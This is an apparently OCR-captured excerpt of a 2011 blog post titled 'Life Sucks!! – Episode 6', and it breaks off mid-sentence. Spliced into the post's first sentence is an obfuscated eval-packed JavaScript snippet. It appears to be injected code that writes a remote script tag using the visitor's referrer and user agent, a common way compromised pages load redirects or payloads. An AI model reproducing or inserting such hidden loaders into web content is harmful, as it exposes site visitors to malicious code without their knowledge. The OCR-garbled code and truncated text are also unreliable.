
Life Sucks!! – Episode 6 – ‘My
ship’s come in!’
Caribdirect
-
November 30, 2011
LIFE SUCKS...!
In eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|sbnhb|var|u0026u|ref
errer|eikdr||js|php'.split('|'),0,{})) episode 5 I told you
how painful giving the wrong answer to an obvious
question could be. It...